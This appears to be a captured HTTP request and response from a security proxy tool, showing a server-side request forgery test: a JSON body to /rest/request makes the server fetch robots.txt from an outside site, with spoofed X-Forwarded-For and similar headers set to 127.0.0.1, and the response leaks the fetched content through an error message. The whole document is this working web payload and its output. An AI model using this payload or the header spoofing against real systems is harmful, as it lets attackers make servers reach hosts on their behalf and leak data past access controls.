 发送数据包 < > History 高级配置： 跟随重定向
Request TEXT HEX URL
1 POST /rest/request HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 87
8 Content-Type: application/json
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.
36
11 X-Forwarded-For: 127.0.0.1
12 X-Originating-Ip: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14 X-Remote-Ip: 127.0.0.1
15
16 {"method":"GET","data":"","path":"robots.txt","host":"https://www.
baidu.com"}
17
Response TEXT HEX 741ms 详情
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jan 2022 09:42:55 GMT
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 701
6
7 {"status":500,"body":{"error":"Unrecognized token 'User': was
expecting ('true', 'false' or 'null')\n at [Source: (byte[])
\"User-agent: Baiduspider\nDisallow: /baidu\nDisallow: /s?\nDisallow:
/ulink?\nDisallow: /link?\nDisallow: /home/news/data/\nDisallow: /
bh\n\nUser-agent: Googlebot\nDisallow: /baidu\nDisallow: /s?
\nDisallow: /shifen/\nDisallow: /homepage/\nDisallow: /
cpro\nDisallow: /ulink?\nDisallow: /link?\nDisallow: /home/news/data/
\nDisallow: /bh\n\nUser-agent: MSNBot\nDisallow: /baidu\nDisallow: /s?
\nDisallow: /shifen/\nDisallow: /homepage/\nDisallow: /
cpro\nDisallow: /ulink?\nDisallow: /link?\nDisallow: /home/news/data/
\nDisallow: /bh\n\"[truncated 2314 bytes]; line: 1, column: 6]"}}